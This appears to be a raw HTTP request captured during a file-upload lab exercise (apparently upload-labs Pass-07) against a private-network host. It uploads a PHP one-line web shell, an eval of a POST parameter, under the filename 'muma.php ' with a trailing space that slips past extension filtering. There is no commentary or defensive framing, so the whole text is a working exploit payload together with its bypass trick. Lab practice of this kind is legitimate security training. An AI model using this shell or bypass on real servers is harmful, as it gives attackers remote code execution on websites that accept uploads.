 POST /up/Pass-07/index.php HTTP/1.1
Host: 192.168.201.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------201342450318264428762539574508
Content-Length: 387
Origin: http://192.168.201.200
Connection: close
Referer: http://192.168.201.200/up/Pass-07/index.php
Upgrade-Insecure-Requests: 1
-----------------------------201342450318264428762539574508
Content-Disposition: form-data; name="upload_file"; filename="muma.php "
Content-Type: application/octet-stream
<?php @eval($_POST['1']); ?>
-----------------------------201342450318264428762539574508
Content-Disposition: form-data; name="submit"
上传
-----------------------------201342450318264428762539574508--